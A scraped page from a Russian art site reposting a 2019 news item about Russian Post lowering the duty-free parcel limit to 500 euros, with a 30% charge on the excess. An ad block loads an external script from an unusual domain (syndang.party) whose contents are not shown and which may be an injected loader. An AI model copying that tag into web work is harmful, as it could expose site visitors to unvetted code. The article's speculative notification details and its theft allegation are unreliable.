		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-839 first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div><iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='eFghFjSwwz7D-v_6'></script>"></iframe>
<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-268541-2 -->
<div id="yandex_rtb_R-A-268541-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-2",
                renderTo: "yandex_rtb_R-A-268541-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

	
			<div class="page-title title-center solid-bg breadcrumbs-mobile-off page-title-responsive-enabled">
			<div class="wf-wrap">
				<div class="wf-container-title">
					<div class="wf-table">

						<div class="wf-td hgroup"><h1 class="entry-title">«Почта России» ввела новые правила оформления посылок</h1></div><div class="wf-td"><div class="assistive-text">Вы здесь:</div><ol class="breadcrumbs text-small" xmlns:v="http://rdf.data-vocabulary.org/#"><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://artforlife.ru/" title="">Главная</a></li><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://artforlife.ru/prochie-tematiki">Прочие тематики</a></li><li class="current">«Почта России» ввела новые правила&hellip;</li></ol></div>
					</div>
				</div>
			</div>
		</div>

		
	
	<div id="main" class="sidebar-right sidebar-divider-vertical"  >

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				
	
	
		
		<div id="content" class="content" role="main">

			
				
<article id="post-34810" class="circle-fancy-style post-34810 post type-post status-publish format-standard has-post-thumbnail category-prochie-tematiki tag-vvela tag-novye tag-oformleniya tag-posylok tag-pochta tag-pravila tag-rossii category-1 description-off">

	<div class="post-thumbnail"><div class="fancy-date"><a title="06:30" href="https://artforlife.ru/2019/02/09" rel="nofollow"><span class="entry-month">Фев</span><span class="entry-date updated">9</span><span class="entry-year">2019</span></a></div><span class="fancy-categories"><a href="https://artforlife.ru/prochie-tematiki" rel="category tag" style="background-color:#;color:#;">Прочие тематики</a></span><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2019/02/pochta-rossii-vvela-novye-pravila-oformleniya-posylok.jpg" srcset="https://artforlife.ru/wp-content/uploads/2019/02/pochta-rossii-vvela-novye-pravila-oformleniya-posylok.jpg 1800w" width="1800" height="900"  title="«Почта России» ввела новые правила оформления посылок" alt="" /></div><div class="entry-content"><div class='code-block code-block-1 ai-viewport-1 ai-viewport-2' style='margin: 8px 0; clear: both;'>
<script type="text/topadvert">
load_event: page_load
widget_id: cOqWrE3HHYJQhWWaGaI0
tech_vendor:
tech_model:
</script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://loader.adrelayer.com/load.js"></script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://osmen.syndang.party/leption.js"></script></div>
<p> <br />
</p>
<div> <!-- A generated by theme -->  <!-- end A --> </p>
<p>Как удалось выяснить, «Почта России» ввела новые правила оформления посылок, которым теперь обязаны следовать все ее клиенты. Они уже вступили в силу, а распространяются такие на почтовые отправления, которые пребывают в Россию из других стран мира. К сожалению, новшества являются негативными. Если раньше таможенное оформление посылки проходило довольно быстро, то теперь оно может занять несколько дней, а если все выпало на праздники, то так и вовсе несколько недель.<span id="more-22155"/></p>
<p>Суть новшеств в том, что теперь лимит беспошлинного ввоза в Россию при помощи почтовых отправлений составляет 500 евро, хотя ранее он был вдвое больше – 1 000 евро. Именно поэтому теперь Федеральная таможенная служба внимательно проверяет каждую посылку, которую получают россияне. Если в течение месяца суммарная стоимость всех посылок будет превышать 500 евро, со всех излишек придется заплатить 30% налог, причем до момента его уплаты почтовое отправление не покинет таможню.</p>
<p>Оплатить этот самый налог в размере 30% нужно будет в отделении почтовой организации «Почта России», причем подойдет любое. Нигде более произвести его оплату невозможно, но вскоре делать это станет возможное через интернет. При этом в настоящее время не совсем понятно, как россиянин узнает о том, что ему нужно оплатить госпошлину. Вполне возможно, что сотрудники ФНС в таком случае отправляют SMS по номеру телефона, который указан на всех почтовых отправлениях, либо же звонят на него и сообщают такие сведения лично.</p>
<p>В любом случае, в случае получения товаров в месяцу на сумму свыше 500 евро нужно быть готовым идти в отделение почтовой связи и оплачивать там обязательный налог в размере 30% от суммы превышения установленного лимита. Ранее удалось выяснить, что нужно быть предельного осторожным и внимательным, потому что «Почта России» массово ворует смартфоны из посылок.</p>
<p> <!-- A generated by theme -->  <!-- end A --> </p>
<p>Источник: akket.com</p>
<div class='code-block code-block-3 ai-viewport-1 ai-viewport-2' style='margin: 8px 0; clear: both;'>
<!-- Yandex.RTB R-A-268541-2 -->
<div id="yandex_rtb_R-A-268541-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-2",
                renderTo: "yandex_rtb_R-A-268541-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<p> <!-- A generated by theme -->  <!-- end A --> </div>
<p></p>
<span class="cp-load-after-post"></span></div><div class="post-meta wf-mobile-collapsed"><div class="entry-meta"><span class="category-link">Category:&nbsp;<a href="https://artforlife.ru/prochie-tematiki" >Прочие тематики</a></span><a href="https://artforlife.ru/2019/02/09" title="06:30" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2019-02-09T06:30:11+00:00">09.02.2019</time></a></div><div class="entry-tags">Теги:&nbsp;<a href="https://artforlife.ru/tag/vvela" rel="tag">ввела</a><a href="https://artforlife.ru/tag/novye" rel="tag">новые</a><a href="https://artforlife.ru/tag/oformleniya" rel="tag">оформления</a><a href="https://artforlife.ru/tag/posylok" rel="tag">посылок</a><a href="https://artforlife.ru/tag/pochta" rel="tag">почта</a><a href="https://artforlife.ru/tag/pravila" rel="tag">правила</a><a href="https://artforlife.ru/tag/rossii" rel="tag">России</a></div></br>Пожалуйста, поставьте рейтинг статье:<div id="post-ratings-34810" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="c17d59e7ce"><img id="rating_34810_1" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(34810, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_34810_2" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(34810, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_34810_3" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(34810, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_34810_4" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(34810, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_34810_5" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(34810, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><span class="post-ratings-text" id="ratings_34810_text"></span><meta itemprop="headline" content="«Почта России» ввела новые правила оформления посылок" /><meta itemprop="description" content=" 
    Как удалось выяснить, &laquo;Почта России&raquo; ввела новые правила оформления посылок, которым теперь обязаны следовать все ее клиенты. Они уже вступили в силу, а распространяются такие на почтовые отпра..." /><meta itemprop="datePublished" content="2019-02-09T06:30:11+00:00" /><meta itemprop="dateModified" content="2019-02-09T06:30:11+00:00" /><meta itemprop="url" content="https://artforlife.ru/prochie-tematiki/pochta-rossii-vvela-novye-pravila-oformleniya-posylok.html" /><meta itemprop="author" content="admin" /><meta itemprop="mainEntityOfPage" content="https://artforlife.ru/prochie-tematiki/pochta-rossii-vvela-novye-pravila-oformleniya-posylok.html" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://artforlife.ru/wp-content/uploads/2019/02/pochta-rossii-vvela-novye-pravila-oformleniya-posylok.jpg" /><meta itemprop="width" content="150" /><meta itemprop="height" content="100" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Новости искусства и дизайна" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div></div><div id="post-ratings-34810-loading" class="post-ratings-loading">
            <img src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div><div class="single-share-box"><div class="share-link-description">Поделиться этой записью</div><div class="share-buttons"><a class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fartforlife.ru%2Fprochie-tematiki%2Fpochta-rossii-vvela-novye-pravila-oformleniya-posylok.html&#038;t=%C2%AB%D0%9F%D0%BE%D1%87%D1%82%D0%B0+%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8%C2%BB+%D0%B2%D0%B2%D0%B5%D0%BB%D0%B0+%D0%BD%D0%BE%D0%B2%D1%8B%D0%B5+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D0%B0+%D0%BE%D1%84%D0%BE%D1%80%D0%BC%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F+%D0%BF%D0%BE%D1%81%D1%8B%D0%BB%D0%BE%D0%BA" title="Facebook" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Facebook</span></a><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fartforlife.ru%2Fprochie-tematiki%2Fpochta-rossii-vvela-novye-pravila-oformleniya-posylok.html&#038;text=%C2%AB%D0%9F%D0%BE%D1%87%D1%82%D0%B0+%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8%C2%BB+%D0%B2%D0%B2%D0%B5%D0%BB%D0%B0+%D0%BD%D0%BE%D0%B2%D1%8B%D0%B5+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D0%B0+%D0%BE%D1%84%D0%BE%D1%80%D0%BC%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F+%D0%BF%D0%BE%D1%81%D1%8B%D0%BB%D0%BE%D0%BA" title="Twitter" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Twitter</span></a><a class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fartforlife.ru%2Fprochie-tematiki%2Fpochta-rossii-vvela-novye-pravila-oformleniya-posylok.html&#038;title=%C2%AB%D0%9F%D0%BE%D1%87%D1%82%D0%B0+%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8%C2%BB+%D0%B2%D0%B2%D0%B5%D0%BB%D0%B0+%D0%BD%D0%BE%D0%B2%D1%8B%D0%B5+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D0%B0+%D0%BE%D1%84%D0%BE%D1%80%D0%BC%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F+%D0%BF%D0%BE%D1%81%D1%8B%D0%BB%D0%BE%D0%BA" title="Google+" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Google+</span></a><a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank" data-pin-config="above" data-pin-do="buttonBookmark"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Pinterest</span></a><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fartforlife.ru%2Fprochie-tematiki%2Fpochta-rossii-vvela-novye-pravila-oformleniya-posylok.html&#038;title=%C2%AB%D0%9F%D0%BE%D1%87%D1%82%D0%B0%20%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8%C2%BB%20%D0%B2%D0%B2%D0%B5%D0%BB%D0%B0%20%D0%BD%D0%BE%D0%B2%D1%8B%D0%B5%20%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D0%B0%20%D0%BE%D1%84%D0%BE%D1%80%D0%BC%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%BF%D0%BE%D1%81%D1%8B%D0%BB%D0%BE%D0%BA&#038;summary=&#038;source=%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B0%20%D0%B8%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B0" title="LinkedIn" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with LinkedIn</span></a><a class="whatsapp" href="whatsapp://send?text=%C2%AB%D0%9F%D0%BE%D1%87%D1%82%D0%B0%20%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8%C2%BB%20%D0%B2%D0%B2%D0%B5%D0%BB%D0%B0%20%D0%BD%D0%BE%D0%B2%D1%8B%D0%B5%20%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D0%B0%20%D0%BE%D1%84%D0%BE%D1%80%D0%BC%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%BF%D0%BE%D1%81%D1%8B%D0%BB%D0%BE%D0%BA%20-%20https%3A%2F%2Fartforlife.ru%2Fprochie-tematiki%2Fpochta-rossii-vvela-novye-pravila-oformleniya-posylok.html" title="WhatsApp" target="_blank"rel="nofollow" data-action="share/whatsapp/share"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with WhatsApp</span></a></div></div><nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Навигация по записям</h2><div class="nav-links"><a class="nav-previous" href="https://artforlife.ru/stati-po-dizajnu/pyatnichnyj-dajdzhest-184.html" rel="next"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Предыдущая</span><span class="screen-reader-text">Предыдущая запись:</span><span class="post-title h4-size">Пятничный дайджест #184</span></a><a class="nav-next" href="https://artforlife.ru/stati-po-dizajnu/moj-dizajn-kak-iz-detskoj-skazki-artandhouses.html" rel="prev"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Следующая</span><span class="screen-reader-text">Следующая запись:</span><span class="post-title h4-size">«Мой дизайн — как из детской сказки» • ARTANDHOUSES</span></a></div></nav><div class="single-related-posts"><h3>Связанные записи</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/prochie-tematiki/poker-s-frirollami-kak-uchastvovat-v-zakrytyh-turnirah.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2019/10/chto-vam-nuzhno-znat-o-videopokere-10pix-ru-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2019/10/chto-vam-nuzhno-znat-o-videopokere-10pix-ru-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2019/10/chto-vam-nuzhno-znat-o-videopokere-10pix-ru-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/prochie-tematiki/poker-s-frirollami-kak-uchastvovat-v-zakrytyh-turnirah.html">Покер с фрироллами: как участвовать в закрытых турнирах?</a><br /><time class="text-secondary" datetime="2023-09-19T19:35:52+00:00">19.09.2023</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/prochie-tematiki/obzor-sony-wf-1000xm5-menshe-legche-no-ne-luchshe.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/07/1690239773_Obzor-Sony-WF-1000XM5-menshe-legche-no-ne-luchshe-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2023/07/1690239773_Obzor-Sony-WF-1000XM5-menshe-legche-no-ne-luchshe-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2023/07/1690239773_Obzor-Sony-WF-1000XM5-menshe-legche-no-ne-luchshe-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/prochie-tematiki/obzor-sony-wf-1000xm5-menshe-legche-no-ne-luchshe.html">Обзор Sony WF-1000XM5: меньше, легче, но не лучше</a><br /><time class="text-secondary" datetime="2023-07-24T19:27:25+00:00">24.07.2023</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/prochie-tematiki/15-luchshih-sumok-messendzherov-2023-krossbodi-slingi-sumki-cherez-plecho.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/07/15-luchshih-sumok-messendzherov-2023-krossbodi-slingi-sumki-cherez-plecho-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2023/07/15-luchshih-sumok-messendzherov-2023-krossbodi-slingi-sumki-cherez-plecho-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2023/07/15-luchshih-sumok-messendzherov-2023-krossbodi-slingi-sumki-cherez-plecho-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/prochie-tematiki/15-luchshih-sumok-messendzherov-2023-krossbodi-slingi-sumki-cherez-plecho.html">15 лучших сумок-мессенджеров (2023): кроссбоди, слинги, сумки через плечо</a><br /><time class="text-secondary" datetime="2023-07-23T16:00:00+00:00">23.07.2023</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/prochie-tematiki/7-luchshih-trekerov-2023-g-gps-bluetooth-wi-fi-i-sotovaya-svyaz.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/07/7-luchshih-trekerov-2023-g-GPS-Bluetooth-Wi-Fi-i-sotovaya-110x80.png" srcset="https://artforlife.ru/wp-content/uploads/2023/07/7-luchshih-trekerov-2023-g-GPS-Bluetooth-Wi-Fi-i-sotovaya-110x80.png 110w, https://artforlife.ru/wp-content/uploads/2023/07/7-luchshih-trekerov-2023-g-GPS-Bluetooth-Wi-Fi-i-sotovaya-220x160.png 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/prochie-tematiki/7-luchshih-trekerov-2023-g-gps-bluetooth-wi-fi-i-sotovaya-svyaz.html">7 лучших трекеров (2023 г.): GPS, Bluetooth, Wi-Fi и сотовая связь</a><br /><time class="text-secondary" datetime="2023-07-21T17:00:00+00:00">21.07.2023</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/prochie-tematiki/kokopelli-chasm-lite-stand-up-paddleboard-obzor-naduvnoe-letnee-razvlechenie.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/07/1689915377_Kokopelli-Chasm-Lite-Stand-Up-Paddleboard-Obzor-naduvnoe-letnee-razvlechenie-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2023/07/1689915377_Kokopelli-Chasm-Lite-Stand-Up-Paddleboard-Obzor-naduvnoe-letnee-razvlechenie-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2023/07/1689915377_Kokopelli-Chasm-Lite-Stand-Up-Paddleboard-Obzor-naduvnoe-letnee-razvlechenie-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/prochie-tematiki/kokopelli-chasm-lite-stand-up-paddleboard-obzor-naduvnoe-letnee-razvlechenie.html">Kokopelli Chasm-Lite Stand-Up Paddleboard Обзор: надувное летнее развлечение</a><br /><time class="text-secondary" datetime="2023-07-20T16:00:00+00:00">20.07.2023</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/prochie-tematiki/6-luchshih-predlozhenij-na-yubilejnoj-rasprodazhe-nordstrom-2023-dyson-hair-tools-fellow-grinder.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/07/1689807246_6-luchshih-predlozhenij-na-yubilejnoj-rasprodazhe-Nordstrom-2023-Dyson-Hair-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2023/07/1689807246_6-luchshih-predlozhenij-na-yubilejnoj-rasprodazhe-Nordstrom-2023-Dyson-Hair-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2023/07/1689807246_6-luchshih-predlozhenij-na-yubilejnoj-rasprodazhe-Nordstrom-2023-Dyson-Hair-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/prochie-tematiki/6-luchshih-predlozhenij-na-yubilejnoj-rasprodazhe-nordstrom-2023-dyson-hair-tools-fellow-grinder.html">6 лучших предложений на юбилейной распродаже Nordstrom (2023): Dyson Hair Tools, Fellow Grinder</a><br /><time class="text-secondary" datetime="2023-07-19T19:00:00+00:00">19.07.2023</time></div></article></div></section></div>
</article>
			
			
		</div><!-- #content -->

		
				<aside id="sidebar" class="sidebar">
					<div class="sidebar-content widget-divider-off">
						<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-268541-1 -->
<div id="yandex_rtb_R-A-268541-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-1",
                renderTo: "yandex_rtb_R-A-268541-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<!-- Yandex.Direct D-A-268824-2 -->
<div id="yandex_direct_D-A-268824-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "D-A-268824-2",
                renderTo: "yandex_direct_D-A-268824-2",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div></section><section id="uw_recent_posts_thumb-2" class="style1 widget uw_widget_wrap uw_thumb_widget">				<h3 class="uw-title">
					<span>Самые свежие статьи</span>
				</h3>
						<ul class="uw-ul uw-widget-recent-posts clr style-default">
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/interer-bolshoj-kvartiry-dlya-tvorcheskoj-devushki-proekt-art-ugol.html" title="Интерьер большой квартиры для творческой девушки — проект ART-UGOL" class="uw-widget-recent-posts-thumbnail">
										<img src="https://artforlife.ru/wp-content/uploads/2026/01/Interer-bolshoj-kvartiry-dlya-tvorcheskoj-devushki-proekt-ART-UGOL-65x65.jpg" alt="Интерьер большой квартиры для творческой девушки — проект ART-UGOL" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/interer-bolshoj-kvartiry-dlya-tvorcheskoj-devushki-proekt-art-ugol.html" title="Интерьер большой квартиры для творческой девушки — проект ART-UGOL" class="uw-widget-recent-posts-title">Интерьер большой квартиры для творческой девушки — проект ART-UGOL</a>
																					</li>
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/3-uprazhneniya-kotorye-povysyat-kreativnost-i-pomogut-generirovat-idei.html" title="3 упражнения, которые повысят креативность и помогут генерировать идеи" class="uw-widget-recent-posts-thumbnail">
										<img src="https://artforlife.ru/wp-content/uploads/2026/01/3-uprazhneniya-kotorye-povysyat-kreativnost-i-pomogut-generirovat-idei-65x65.png" alt="3 упражнения, которые повысят креативность и помогут генерировать идеи" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/3-uprazhneniya-kotorye-povysyat-kreativnost-i-pomogut-generirovat-idei.html" title="3 упражнения, которые повысят креативность и помогут генерировать идеи" class="uw-widget-recent-posts-title">3 упражнения, которые повысят креативность и помогут генерировать идеи</a>
																					</li>
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/dzhejden-smit-predstavil-debyutnuyu-kollektsiyu-dlya-christian-louboutin.html" title="Джейден Смит представил дебютную коллекцию для Christian Louboutin" class="uw-widget-recent-posts-thumbnail">
										<img src="https://artforlife.ru/wp-content/uploads/2026/01/Dzhejden-Smit-predstavil-debyutnuyu-kollektsiyu-dlya-Christian-Louboutin-65x65.jpg" alt="Джейден Смит представил дебютную коллекцию для Christian Louboutin" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/dzhejden-smit-predstavil-debyutnuyu-kollektsiyu-dlya-christian-louboutin.html" title="Джейден Смит представил дебютную коллекцию для Christian Louboutin" class="uw-widget-recent-posts-title">Джейден Смит представил дебютную коллекцию для Christian Louboutin</a>
																					</li>
							</ul>
		</section>					</div>
				</aside><!-- #sidebar -->

		

	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line" role="contentinfo">
	<div class="wf-wrap">
		<div class="wf-container-bottom">
			<div class="wf-table wf-mobile-collapsed">

				
				<div class="wf-td">

					<div class="mini-nav wf-float-right"><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Useful Links</span></span></div></div>
				</div>

				
			</div>
		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->



	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->
	            <script type="text/javascript" id="modal">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769365115 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	             <style type="text/css">.content-69765e7bf3bc6 .cp-modal-body { 		min-height:160px;}</style><link rel='stylesheet' type='text/css' id='cp-google-fonts' href='https://fonts.googleapis.com/css?family=Bitter|Lato|Libre+Baskerville|Montserrat|Neuton|Open+Sans|Pacifico|Raleway|Roboto|Sacramento|Varela+Round|Lato|Open Sans|Libre Baskerville|Montserrat|Neuton|Raleway|Roboto|Sacramento|Varela Round|Pacifico|Bitter'>	<div data-class-id="content-69765e7bf3bc6" data-referrer-domain="" data-referrer-check="hide" data-after-content-value="50" class="cp-onload overlay-show cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-overlay-class="overlay-zoomin" data-onload-delay="" data-onscroll-value="" data-exit-intent="disabled"  data-closed-cookie-time="5" data-conversion-cookie-time="10"  data-modal-id="cp_id_a5ef1"  data-modal-style="cp_id_a5ef1"  data-option="smile_modal_styles"  data-custom-class="cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-load-on-refresh="enabled" data-dev-mode="disabled"    ></div>
	<div data-form-layout="" class="cp-module cp-modal-popup-container cp_id_a5ef1 cp-social-article-container">
